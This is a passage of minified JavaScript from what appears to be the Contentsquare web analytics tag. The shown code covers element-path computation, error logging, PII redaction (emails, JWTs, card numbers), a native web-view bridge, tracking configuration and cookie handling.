h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Mf(h);return{path:Zn(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||$e;var Yl=["t.contentsquare.net","clicktale"],Zf=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(Yl,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,H.critical(t)}};window.addEventListener("error",Zf);var H=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(Yl,t)}static setStrategy(t){s.En=t}static computeIsActive(t){s.Ye=js.boolean(t),s.Ye?s.Qc=js.boolean(10):s.Qc=!1}static isLoggingActive(){return s.Ye}static getStrategy(){return s.En}static debug(t,e=""){s.Ye&&this.En.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Ye&&e&&this.En.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Ye&&this.En.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Ye&&this.En.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.En.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(tt.Promise)&&r instanceof tt.Promise?r.then(o=>o,o=>s.error(ve(o)?o:new Error(o),t)):r}catch(r){try{s.error(ve(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.Ye=!1,s.Qc=!1,s})();var po=!1;function tp(){po=!0}function dt(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&po||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&po||e.call(this,i,r)}}}}function ep(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var sp=(()=>{class s{constructor(t,e){this.aa=t,this.Qd=e}init(){this.Zd=this.aa!==this.aa.top,this.tf=this.Qd.isWebView&&this.aa===this.aa.top,this.Qd.iframesTracking&&this.Zd||this.tf?this.ef=!1:this.ef=!0}isInIframeContext(){return this.Zd}isTopWindowTracker(){return this.ef}isInWebViewContext(){return this.tf}}return s})(),Ut=!nn&&document.createElement("a"),ip=/(:443|:80)$/;function Se(s){return Ut?(Ut.href=s,Ut.href):""}function np(s,n){return new csURL(s,n).href}function Xl(s){let n=Qo(s);return n===null?"":decodeURIComponent(n.hostname)}function Ji(s,n){return csArray.prototype.some.call(n,t=>Si(s,`.${t}`)||s===t||t==="")}function rp(s){return s[0]==="/"?s:`/${s}`}function oc(s){return csString.prototype.replace.call(s,ip,"")}function Qo(s){return!Ut||!Ot(s,"http://")&&!Ot(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:oc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:oc(`${Ut.protocol}//${Ut.host}`),pathname:rp(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var op=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function ac(){}function tr(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function ap(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Cr=csSymbol("cachedJson");function cp(s){if(s[Cr])return s[Cr];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Bs(s[0]);for(let t=1;t<s.length;t++)n+=","+Bs(s[t]);return n+="]"}return s[Cr]=csJSON.stringify(s)}var Bs=typeof window.Symbol!="undefined"?cp:csJSON.stringify;var Qi=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),Kl=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),gi=(()=>{class s extends Kl{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Qi.toQuery(t);this.eS(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}eS(t){let e=new window.Image(1,1);e.onload=ac,e.onerror=ac,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var lp=(()=>{class s{constructor(t,e){this.Ts=t,this.sS=e}init(){this.Rs=new gi(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.sS)}send(t){this.ca=t,this.Rs.send()}getRequestParameters(){return{a:this.ca.app,l:this.ca.level,m:this.ca.message,s:this.ca.stacktrace}}}return s})(),hp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,up=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,dp="CS_ANONYMIZED_EMAIL",Ir="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",fp=new csRegExp(`(ey${Ir}\\.ey${Ir}\\.${Ir})`,"g"),pp="CS_ANONYMIZED_JWT",gp=/[0-9]{4}/,mp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,yp="CS_ANONYMIZED_PII",Ep="\u2022",Sp=/\d/g,vp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,wp=/(?:\d{1,3}\.){3}\d{1,3}/,_p=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ns=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,hp,dp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,fp,pp)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,mp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,Sp,Ep)}n.replaceDigits=r;function o(u){return wp.test(u)||_p.test(u)}n.mayHaveIPAddress=o;function c(u){return vp.test(u)}n.mayHaveNumberSequence=c;function l(u){return gp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return up.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),_s=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.iS(this.tl(t));return e===!0?i=this.nS(i):e===!1&&(i=this.rS(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return ns.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(ns.mayHaveEmail(t)){let e=ns.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}nS(t){return ns.replaceDigits(t)}rS(t){return ns.mayHaveNumberSequence(t)?ns.replaceDigits(t):t}iS(t){return ns.mayHaveCreditCardNumber(t)?ns.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.oS(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${yp}${c}`}):t}oS(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Jl="15.167.3";function Zo(){return{v:Jl}}var bp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Zo()}}}return s})(),Ap="uxa",cc=5,Tp="No stacktrace",Ql="snippet-",Zl="implementation-snippet-",lc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Rp=(()=>{class s{constructor(t,e,i){this.Sn=e,this.D=new _s,this.sf=wr[mt.warn],this.sf=wr[t.minLogLevel||mt.warn],this.Rs=i||new lp(t,new bp(t,this.D)),this.nf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.ha={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=mt.warn){if(!this.aS(i,e))return;csArray.prototype.push.call(this.nf[i],e||"");let r={message:this.cS(t,e),stacktrace:this.lS(t),app:Ap,level:i};this.Rs.send(r)}cS(t,e){let i=ve(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}lS(t){return ve(t)?`${t.stack||Tp} ${this.rf()}`:this.rf()}rf(){let t=this.Sn.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Sn.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}aS(t,e){if(wr[t]<this.sf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,Zl,0))===0)return this.of(e,lc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,Ql,0))===0)return this.of(e,lc.DYNAMIC);let i=this.nf[t];return i.length>=cc?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}of(t,e){return t in this.ha[e]?this.ha[e][t]>=cc?!1:(this.ha[e][t]+=1,!0):(this.ha[e][t]=1,!0)}}return s})();var Cp=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(vt(F))return F}catch{H.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,Q){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(Q))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function S(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=S;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let Q of F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(Q))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function _(){window.CSJavascriptBridge.optIn()}n.sendOptIn=_;function A(){window.CSJavascriptBridge.optOut()}n.sendOptOut=A;function x(F,Q){window.CSJavascriptBridge.sendDynamicVar(F,Q)}n.sendDynamicVariable=x;function M(F,Q,Tt){window.CSJavascriptBridge.sendTransaction(F,Q,Tt)}n.sendTransaction=M;function v(F,Q){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,Q||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=v;function B(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=B}(s||(s={})),s})(),Ip=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Cp.sendLog(r)}}return s})();function oe(s){return Ot(s,"data:")}function Pp(s){return Ot(s,"#")}function Op(s){return!!s&&(Si(s,".css")||Ot(s,"https://fonts.googleapis.com/css"))}var hc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Np(s){hc.lastIndex=0;let n,t=0,e=[];for(;(n=hc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Mp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],ta=s=>{let n=new Set(Mp);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Dp=["svg","slot"],kp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Dp,s)>-1,th={href:new Set(["a"]),src:new Set(["iframe"])},xp=s=>th.hasOwnProperty(s),Lp=(s,n,t)=>{var e;return((e=th[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},Up=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Pr(s){return s?Vp(s):null}function Vp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var jp=/^\d+\.\d+(?:\.\d+)?$/,Hp=s=>{if(!jp.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},Bp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,Fp=(s,n)=>Bp(s,n)>=0,$p=1,go=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),er=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Gp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,S,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||ar,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Pr(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Pr(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Pr(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:go.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(S=t.quotas)!==null&&S!==void 0?S:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:er.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===$p}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.hS(r,o)}})}hS(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Vs(e)&&csArray.prototype.includes.call(Object.values(er),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.af()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.af())return!0;let t=Hp(this.getHeapVersion()||"");if(t&&t.major===4&&Fp(t,{major:4,minor:23,patch:5}))return!0}return!1}af(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==go.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function zp(){let s=new MutationObserver(n=>{n.forEach(t=>{K(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),et.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function uc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function qp(){(!uc(MutationObserver)||!uc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function Wp(){try{window.CSPureWindow&&zp(),qp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let S=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),_=I?`;expires=${I.toUTCString()}`:"",A=";path=/",x=ft(T)?`;domain=${T}`:"",M=`${l}=${S}${_}${A}${x}`;return Z(y)&&y!==ds.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Te.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return vt(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),ds.None,Te.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),Yp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),ds=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Te=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),cr=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.cf=ds.NotSet,this.il=Te.No}getSameSiteFlag(){return this.cf}getSecureFlag(){return this.il}getDomain(){return this.nl}getRootDomain(){return this.lf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.uS(),e=this.dS();this.sl=this.fS(t,e),this.sl?(this.cf=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=Te.Yes),this.lf=this.pS(),this.nl=this.gS(this.lf)}fS(t,e){return Yp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}uS(){return 